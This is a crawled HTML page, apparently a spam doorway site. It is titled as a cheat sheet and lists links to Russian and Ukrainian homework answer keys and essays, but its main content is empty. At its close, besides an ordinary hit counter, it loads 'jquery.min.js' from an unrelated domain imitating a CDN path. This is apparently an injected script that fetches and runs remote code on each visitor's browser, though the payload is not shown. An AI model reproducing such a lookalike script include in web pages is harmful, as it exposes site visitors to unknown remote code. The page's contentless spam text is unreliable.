

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ithaeph.lindylevinson.com/gr1p91-shpargalka-po-pmsp.html
body_size: 1961
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шпаргалка по пмсп - ithaeph.lindylevinson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ithaeph.lindylevinson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шпаргалка по пмсп</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gr1p91-gdz-po-dpa-9-klass-po-matematike.html">Гдз по дпа 9 класс по математике</a></li>
                                <li><a href="gr1p91-.html">Англійська мова 11 клас карпюк оксана підручник гдз</a></li>
                                <li><a href="gr1p91-umniki-i-umnicy-3-klass-holodova-rabochaya-tetrad-2-chast-gdz.html">Умники и умницы 3 класс холодова рабочая тетрадь 2 часть гдз</a></li>
                                <li><a href="gr1p91-gdz-s-perevodami-po-angliyskomu-8-klass-spotlight.html">Гдз с переводами по английскому 8 класс spotlight</a></li>
                                <li><a href="gr1p91-sochinenie-po-tekstu-zaharova-o-trudnyh-otnosheniyah.html">Сочинение по тексту захарова о трудных отношениях</a></li>
                                <li><a href="gr1p91-reshebnik-po-okruzhayuschemu-miru-pleshakov-rabochaya-tetrad-3-klass.html">Решебник по окружающему миру плешаков рабочая тетрадь 3 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-reshebnik-8-klass-kirik-i.html">Решебник 8 класс кирик i</a></li>
                                            <li><a href="gr1p91-sochinenie-moya-babushka-uchitel-v-sele.html">Сочинение моя бабушка учитель в селе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-rampechatat-uchebnik-po-nemeckomu-gorizonty-za-7-klass-v-ufe.html">Рампечатать учебник по немецкому горизонты за 7 класс в уфе</a></li>
                                            <li><a href="gr1p91-reshebnik-po-angl-yaz-9-klass-spotlayt.html">Решебник по англ.яз.9 класс спотлайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-gdz-po-rus-yaz-7-klass-razumovskaya-lvova.html">Гдз по рус яз 7 класс разумовская львова</a></li>
                                            <li><a href="gr1p91-komensalizm-referat.html">Коменсализм реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-sochinenie-esse-vse-zhanry-iskusstva-horoshi-krome-iskusnyh-utverzhdal-valter.html">Сочинение эссе все жанры искусства хороши кроме искусных-утверждал вальтер</a></li>
                                            <li><a href="gr1p91-gdz-po-matematike-dadayan-a-a.html">Гдз по математике дадаян а а</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
